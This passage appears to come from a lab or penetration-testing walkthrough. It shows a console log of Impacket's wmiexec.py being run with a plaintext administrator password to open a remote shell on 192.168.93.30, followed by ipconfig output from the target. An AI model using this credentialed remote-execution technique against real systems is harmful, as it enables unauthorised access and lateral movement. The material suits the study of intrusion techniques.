 C:\Users\Administrator\Desktop\impacket\examples>python wmiexec.py administrator:123qwe!ASD@192.168.93.30
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fcc9:1e77:245c:9cf3%11
IPv4 Address. . . . . . . . . . . : 192.168.93.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :